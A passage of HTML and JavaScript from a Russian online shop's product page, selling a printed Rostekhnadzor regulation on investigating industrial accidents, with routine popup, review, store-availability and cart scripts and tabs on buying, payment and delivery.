																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1329223711';
		var giftAjaxData = {
			'parameters':'[base64].77918725ba94fba9d392110011751a0698523727d444612692b457119d6e04ce',
			'template': 'main.74e401e514c9ba547c5aeade9d42273e361f9942cff345bd599be007c1eef27a',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
<script>BX.ready(() => typeof initSwiperSlider === 'function' && initSwiperSlider())</script>
		
		
		        			        																	        			        									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																                                    																														<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																										                                    																			
																										                                    																			
																										                                    																														<li class="bordered rounded3 ">
												<a href="#reviews" data-toggle="tab">Отзывы																									</a>
											</li>
																										                                    																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																										                                    																			
																										                                    																																											</ul>
						</div>
										<div class="tab-content">
												                            																								<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Настоящий Порядок действует с 1 января 2021года и устанавливает требования к проведению технического расследования причин аварий на опасных производственных объектах, аварий гидротехнических сооружений &#40;за исключением судоходных и портовых гидротехнических сооружений&#41;, инцидентов, произошедших на опасных производственных объектах, и случаев утраты взрывчатых материалов промышленного назначения.                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																	</div>
																				                            															
																				                            															
																				                            																								<div class="tab-pane reviews EXTENDED " id="reviews">
																				<div id="reviews_content" class="">
																							<div class="ordered-block__title option-font-bold font_lg">
													Отзывы													<span class="element-count-wrapper">
														<span class="element-count muted font_xs rounded3" style="display: none;">
														</span>
													</span>
												</div>
												<div class="right_reviews_info">
													<div class="rating-wrapper">
														<div class="votes_block nstar with-text">
															<div class="ratings">
																<div class="inner_rating">
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																	</div>
															</div>
														</div>
														<div class="rating-value">
															<span class="count"></span>
															<span class="maximum_value"></span>
														</div>
													</div>
													<div class="show-comment btn btn-xs btn-default">
														Оставить отзыв													</div>
												</div>
																								<!--'start_frame_cache_area'-->																																							<div class="ordered-block comments-block">
																												<div id="soc_comments_div_22352" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_22352" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_22352BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_22352BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_22352BLOG_cont"><div id="bx-cat-soc-comments-blg_22352">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
<script>
    BX.ready(function() {
        var obCatalogComments_22352 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=29&ELEMENT_ID=22352&XML_ID=b48fd98f-616a-11eb-8174-00155d0c0a0e&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_22352'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_22352','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
													            																											</div>
														<div class="line-after"></div>
												<!--'end_frame_cache_area'-->																					</div>
									</div>
																					                            																								<div class="tab-pane buy " id="buy">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane payment " id="payment">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
 <b>При условии самовывоза:</b>
</p>
<p>
	 Наличными или банковской картой. Оплата осуществляется непосредственно в момент покупки в&nbsp;нашем магазине.
</p>
<p>
 <b>При условии курьерской доставки:</b>
</p>
<p>
	 Наличными, в момент доставки заказа.
</p>
<p>
 <b>Оплата через банк на расчетный счет:</b>
</p>
<p>
</p>
<p>
	 Оплата должна поступить на наш расчетный счет до момента самовывоза или до отгрузки товара со склада. Юридические лица оплачивают заказ согласно выписанному счету, физические лица – квитанции на оплату. Счет и квитанция на оплату высылаются на Ваш электронный адрес после оформления заказа.»
</p>
<ol>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane delivery " id="delivery">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	 1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Самый простой способ получить заказ, это осуществить самовывоз из наших магазинов в&nbsp;Санкт-Петербурге и пунктах выдачи в Ленинградской области. Адреса можно найти в разделе <a href="/contacts/">«Контакты»</a>
</p>
<p>
	 2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Курьерская доставка по СПб. Осуществляется по будним дням, с 10 до 17 часов.
</p>
<p>
	 Когда заказ будет готов на доставку, с Вами свяжется наш специалист и уточнит время и детали доставки.
</p>
<p>
</p>
<p>
	 3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Почтовая доставка через почту России. Стоимость почтового отправления рассчитывается индивидуально, в зависимости от веса заказа и региона доставки.
</p>
<ol>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            															
																									</div>
				</div>
								        			        			        			        			        			        					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_479337077" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function(){
			var currentProductId = 22352;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/[base64].75dd8d01dc0d26a55fb06d783f6beb55dea114870ac74b0d13d5c9c57f531832',
				'template': 'main.1278fbf95d09189f89ac4c52cb984c1b8650beb87f2ed45319eb7ca980605a06',
				'site_id': 's1'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_479337077',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_479337077',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
	<!--'end_frame_cache_6zLbbW'-->
<script>BX.ready(() => typeof initSwiperSlider === 'function' && initSwiperSlider())</script>
<!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_1132494160" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].9652fe3d4e604c4309a547a6320477ffa0576ba5eae5e8354acc9dcb7c6ca0f5',
			template: 'main.db93d5b8527ab66ff7c62129a27d05cf530bdbaf83a0ea697de6af25d799d6c6',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1132494160',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.41c7f85f75cd9f4483a9c257d99f0c6055f8ee5d5ddc435a006ea5cbbbfa9a09',
		isGift:  false,
		productId:  22352,
		offerId: 22352	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
					        													<div class="ordered-block goods">
					
									</div>
			<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('22352','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "22352",
			PARENT_ID: "22352"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':22352,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<!--'end_frame_cache_des'-->
<script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
                                                                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="220">
                                                                                                                        <span class="values_wrapper"><span class="price_value">220</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="220"></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="220">
                                                                                                                        <span class="values_wrapper"><span class="price_value">220</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="220"></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="220" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)." data-autoload-product_id="22352">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="22352">
                            <span class="minus dark-color" id="bx_117848907_22352_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_22352_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_22352_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                <div id="bx_117848907_22352_basket_actions" class="button_block ">
                                                    <!--noindex-->
                                                        <span data-value="220" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="22352" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_22352" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="29" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="22352"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)."></span>                                                    <!--/noindex-->
                                                </div>
